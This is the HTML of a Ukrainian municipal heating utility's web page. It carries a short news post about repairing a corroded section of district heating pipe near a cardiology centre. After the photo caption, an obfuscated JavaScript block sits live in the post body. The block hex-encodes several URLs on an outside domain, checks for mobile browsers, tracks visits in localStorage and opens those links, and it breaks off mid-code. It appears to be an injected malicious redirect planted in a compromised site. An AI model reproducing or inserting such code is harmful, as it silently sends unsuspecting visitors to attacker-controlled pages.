					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a2f632d" data-id="a2f632d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-05f6fb8 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="05f6fb8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-05f6fb8" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4768"><a href="https://tke.if.ua/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/dipr/" class="elementor-item">Графік прийому громадян</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11398"><a href="https://tke.if.ua/ker-2/" class="elementor-sub-item">Керівництво</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11528"><a href="https://tke.if.ua/statut/" class="elementor-sub-item">Статут</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11531"><a href="https://tke.if.ua/%d1%81%d1%82%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0-%d0%bf%d1%96%d0%b4%d0%bf%d1%80%d0%b8%d1%94%d0%bc%d1%81%d1%82%d0%b2%d0%b0/" class="elementor-sub-item">Стуктура підприємства</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11400"><a href="https://tke.if.ua/pryyom-gromad/" class="elementor-sub-item">ГРАФІК ПРИЙОМУ ГРОМАДЯН КЕРІВНИЦТВОМ ПІДПРИЄМСТВА</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4849"><a href="https://tke.if.ua/%d0%bf%d0%b5%d1%80%d0%b5%d0%bb%d1%96%d0%ba-%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d1%96%d0%b9-%d0%bd%d0%b0-%d0%b4%d0%bc%d0%bf-%d1%96%d0%b2%d0%b0%d0%bd%d0%be-%d1%84%d1%80%d0%b0%d0%bd%d0%ba%d1%96/" class="elementor-sub-item">Вакансії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11401"><a href="https://tke.if.ua/%d1%96%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d1%96%d1%8f-%d0%bf%d1%80%d0%be-%d1%84%d1%96%d0%bd%d0%b0%d0%bd%d1%81%d0%be%d0%b2%d0%b8%d0%b9-%d1%81%d1%82%d0%b0%d0%bd/" class="elementor-sub-item">Інформація про фінансовий стан</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11402"><a href="https://tke.if.ua/%d0%b7%d0%b2%d1%96%d1%82%d0%b8-%d0%bf%d1%96%d0%b4%d0%bf%d1%80%d0%b8%d1%94%d0%bc%d1%81%d1%82%d0%b2%d0%b0/" class="elementor-sub-item">Звіти про роботу підприємства</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-11406"><a href="https://tke.if.ua/%d0%b2%d1%96%d0%b4%d0%ba%d1%80%d0%b8%d1%82%d1%96-%d0%b4%d0%b0%d0%bd%d1%96/" class="elementor-sub-item">Відкриті дані</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11407"><a href="https://tke.if.ua/antykoruptsiina_prohrama/" class="elementor-sub-item">Антикорупційна програма</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4867"><a href="https://tke.if.ua/category/spozh/" class="elementor-item">Споживачам</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7809"><a href="https://tke.if.ua/%d0%bd%d0%be%d1%80%d0%bc%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be-%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%96-%d0%b0%d0%ba%d1%82%d0%b8/" class="elementor-sub-item">Нормативно-правові акти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4881"><a href="https://tke.if.ua/%d1%82%d0%b0%d1%80%d0%b8%d1%84%d0%b8/" class="elementor-sub-item">Тарифи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4887"><a href="https://tke.if.ua/zayava/" class="elementor-sub-item">Зразок заяви</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13994"><a href="https://tke.if.ua/%d0%b2%d0%b8%d0%b4%d0%b0%d1%87%d0%b0-%d1%82%d0%b5%d1%85%d1%83%d0%bc%d0%be%d0%b2/" class="elementor-sub-item">Видача техумов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10098"><a href="https://tke.if.ua/%d1%96%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d1%96%d1%8f-%d1%89%d0%be%d0%b4%d0%be-%d0%b6%d0%b8%d1%82%d0%bb%d0%be%d0%b2%d0%b8%d1%85-%d0%b1%d1%83%d0%b4%d0%b8%d0%bd%d0%ba%d1%96%d0%b2-%d0%bf%d1%96/" class="elementor-sub-item">Інформація щодо житлових будинків</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-10683"><a href="https://tke.if.ua/postachannja-elektroenergii2019/" class="elementor-sub-item">Постачання електроенергії</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10684"><a href="https://tke.if.ua/%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%be%d0%b4%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%be/" class="elementor-sub-item">Законодавство</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10686"><a href="https://tke.if.ua/%d0%bf%d0%be%d0%b2%d1%96%d0%b4%d0%be%d0%bc%d0%bb%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%be-%d0%b7%d0%b0%d0%b3%d1%80%d0%be%d0%b7%d1%83-%d0%b5%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%be%d0%b1%d0%b5%d0%b7/" class="elementor-sub-item">Повідомлення про загрозу електробезпеки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10688"><a href="https://tke.if.ua/informatsiia/" class="elementor-sub-item">Інформація</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9975"><a href="https://tke.if.ua/%d0%be%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%bd%d0%b8%d0%b9-%d0%b4%d0%be%d0%b3%d0%be%d0%b2%d1%96%d1%80/" class="elementor-sub-item">Договір про надання  послуг з постачання теплової енергії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5108"><a href="https://tke.if.ua/%d0%b7%d0%b0%d0%b4%d0%b0%d1%82%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%bd%d1%8f/" class="elementor-sub-item">Задати питання</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16162"><a href="https://tke.if.ua/%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba-%d0%be%d1%82%d1%80%d0%b8%d0%bc%d0%b0%d0%bd%d0%bd%d1%8f-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d1%96%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d1%97-%d0%b4%d0%be%d0%bf%d0%be/" class="elementor-sub-item">Порядок отримання матеріальної допомоги на відшкодування МЗК </a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4733"><a href="https://tke.if.ua/category/news/pidpr/" class="elementor-item">Прес-служба</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4726"><a href="https://tke.if.ua/category/news/pidpr/" class="elementor-sub-item">Новини</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4727"><a href="https://tke.if.ua/category/news/zmi/" class="elementor-sub-item">Змі про нас</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14450"><a href="https://tke.if.ua/invest_pograms/" class="elementor-item">Інвестиційні програми</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-05f6fb8" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4768"><a href="https://tke.if.ua/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/dipr/" class="elementor-item" tabindex="-1">Графік прийому громадян</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11398"><a href="https://tke.if.ua/ker-2/" class="elementor-sub-item" tabindex="-1">Керівництво</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11528"><a href="https://tke.if.ua/statut/" class="elementor-sub-item" tabindex="-1">Статут</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11531"><a href="https://tke.if.ua/%d1%81%d1%82%d1%83%d0%ba%d1%82%d1%83%d1%80%d0%b0-%d0%bf%d1%96%d0%b4%d0%bf%d1%80%d0%b8%d1%94%d0%bc%d1%81%d1%82%d0%b2%d0%b0/" class="elementor-sub-item" tabindex="-1">Стуктура підприємства</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11400"><a href="https://tke.if.ua/pryyom-gromad/" class="elementor-sub-item" tabindex="-1">ГРАФІК ПРИЙОМУ ГРОМАДЯН КЕРІВНИЦТВОМ ПІДПРИЄМСТВА</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4849"><a href="https://tke.if.ua/%d0%bf%d0%b5%d1%80%d0%b5%d0%bb%d1%96%d0%ba-%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d1%96%d0%b9-%d0%bd%d0%b0-%d0%b4%d0%bc%d0%bf-%d1%96%d0%b2%d0%b0%d0%bd%d0%be-%d1%84%d1%80%d0%b0%d0%bd%d0%ba%d1%96/" class="elementor-sub-item" tabindex="-1">Вакансії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11401"><a href="https://tke.if.ua/%d1%96%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d1%96%d1%8f-%d0%bf%d1%80%d0%be-%d1%84%d1%96%d0%bd%d0%b0%d0%bd%d1%81%d0%be%d0%b2%d0%b8%d0%b9-%d1%81%d1%82%d0%b0%d0%bd/" class="elementor-sub-item" tabindex="-1">Інформація про фінансовий стан</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11402"><a href="https://tke.if.ua/%d0%b7%d0%b2%d1%96%d1%82%d0%b8-%d0%bf%d1%96%d0%b4%d0%bf%d1%80%d0%b8%d1%94%d0%bc%d1%81%d1%82%d0%b2%d0%b0/" class="elementor-sub-item" tabindex="-1">Звіти про роботу підприємства</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-11406"><a href="https://tke.if.ua/%d0%b2%d1%96%d0%b4%d0%ba%d1%80%d0%b8%d1%82%d1%96-%d0%b4%d0%b0%d0%bd%d1%96/" class="elementor-sub-item" tabindex="-1">Відкриті дані</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11407"><a href="https://tke.if.ua/antykoruptsiina_prohrama/" class="elementor-sub-item" tabindex="-1">Антикорупційна програма</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4867"><a href="https://tke.if.ua/category/spozh/" class="elementor-item" tabindex="-1">Споживачам</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7809"><a href="https://tke.if.ua/%d0%bd%d0%be%d1%80%d0%bc%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be-%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d0%b2%d1%96-%d0%b0%d0%ba%d1%82%d0%b8/" class="elementor-sub-item" tabindex="-1">Нормативно-правові акти</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4881"><a href="https://tke.if.ua/%d1%82%d0%b0%d1%80%d0%b8%d1%84%d0%b8/" class="elementor-sub-item" tabindex="-1">Тарифи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4887"><a href="https://tke.if.ua/zayava/" class="elementor-sub-item" tabindex="-1">Зразок заяви</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13994"><a href="https://tke.if.ua/%d0%b2%d0%b8%d0%b4%d0%b0%d1%87%d0%b0-%d1%82%d0%b5%d1%85%d1%83%d0%bc%d0%be%d0%b2/" class="elementor-sub-item" tabindex="-1">Видача техумов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10098"><a href="https://tke.if.ua/%d1%96%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d1%96%d1%8f-%d1%89%d0%be%d0%b4%d0%be-%d0%b6%d0%b8%d1%82%d0%bb%d0%be%d0%b2%d0%b8%d1%85-%d0%b1%d1%83%d0%b4%d0%b8%d0%bd%d0%ba%d1%96%d0%b2-%d0%bf%d1%96/" class="elementor-sub-item" tabindex="-1">Інформація щодо житлових будинків</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-10683"><a href="https://tke.if.ua/postachannja-elektroenergii2019/" class="elementor-sub-item" tabindex="-1">Постачання електроенергії</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10684"><a href="https://tke.if.ua/%d0%b7%d0%b0%d0%ba%d0%be%d0%bd%d0%be%d0%b4%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%be/" class="elementor-sub-item" tabindex="-1">Законодавство</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10686"><a href="https://tke.if.ua/%d0%bf%d0%be%d0%b2%d1%96%d0%b4%d0%be%d0%bc%d0%bb%d0%b5%d0%bd%d0%bd%d1%8f-%d0%bf%d1%80%d0%be-%d0%b7%d0%b0%d0%b3%d1%80%d0%be%d0%b7%d1%83-%d0%b5%d0%bb%d0%b5%d0%ba%d1%82%d1%80%d0%be%d0%b1%d0%b5%d0%b7/" class="elementor-sub-item" tabindex="-1">Повідомлення про загрозу електробезпеки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10688"><a href="https://tke.if.ua/informatsiia/" class="elementor-sub-item" tabindex="-1">Інформація</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9975"><a href="https://tke.if.ua/%d0%be%d0%bd%d0%be%d0%b2%d0%bb%d0%b5%d0%bd%d0%bd%d0%b8%d0%b9-%d0%b4%d0%be%d0%b3%d0%be%d0%b2%d1%96%d1%80/" class="elementor-sub-item" tabindex="-1">Договір про надання  послуг з постачання теплової енергії</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5108"><a href="https://tke.if.ua/%d0%b7%d0%b0%d0%b4%d0%b0%d1%82%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%bd%d1%8f/" class="elementor-sub-item" tabindex="-1">Задати питання</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-16162"><a href="https://tke.if.ua/%d0%bf%d0%be%d1%80%d1%8f%d0%b4%d0%be%d0%ba-%d0%be%d1%82%d1%80%d0%b8%d0%bc%d0%b0%d0%bd%d0%bd%d1%8f-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d1%96%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d1%97-%d0%b4%d0%be%d0%bf%d0%be/" class="elementor-sub-item" tabindex="-1">Порядок отримання матеріальної допомоги на відшкодування МЗК </a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-4733"><a href="https://tke.if.ua/category/news/pidpr/" class="elementor-item" tabindex="-1">Прес-служба</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4726"><a href="https://tke.if.ua/category/news/pidpr/" class="elementor-sub-item" tabindex="-1">Новини</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4727"><a href="https://tke.if.ua/category/news/zmi/" class="elementor-sub-item" tabindex="-1">Змі про нас</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14450"><a href="https://tke.if.ua/invest_pograms/" class="elementor-item" tabindex="-1">Інвестиційні програми</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ddae86" data-id="4ddae86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a119bc6 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="a119bc6" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://tke.if.ua" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-a119bc6">Search</label>

											<div class="elementor-search-form__icon">
							<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-a119bc6" placeholder="Пошук" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single" data-elementor-id="4753" class="elementor elementor-4753 elementor-location-single post-13100 post type-post status-publish format-standard has-post-thumbnail hentry category-pidpr" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9c1d943 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c1d943" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-a70acbc" data-id="a70acbc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b513afa elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="b513afa" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Ремонт ділянки розподільчої тепломережі</h1>				</div>
				<div class="elementor-element elementor-element-469101b elementor-widget elementor-widget-theme-post-content" data-id="469101b" data-element_type="widget" data-widget_type="theme-post-content.default">
					<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-13101" src="http://tke.if.ua/wp-content/uploads/2024/06/DSC_4854-2805-300x300.jpg" alt="" width="300" height="300" /></p>
<p>03.06.2024</p>
<p>Неподалік Івано-Франківського обласного клінічного Кардіологічного центру працівники теплового району «Дорошенка» виконують ремонт ділянки зношеної корозією розподільчої тепломережі.</p>
<p>Проведено визначення місця пориву, виконано земляні роботи і всі регламентні роботи по заміні зношеної ділянки тепломережі. Після  виконання гідравлічних випробувань для перевірки якості робіт, дана ділянка перейде в розряд готових для експлуатації в наступному опалювальному сезоні.</p>
<p>На фото: місце проведення робіт.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x44\x46\x70\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4a\x74\x49\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x56\x67\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x48\x7a\x4b\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x43\x51\x58\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x67\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x42\x77\x6c\x32\x63\x372','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x66\x47\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x45\x76\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x44\x64\x58\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 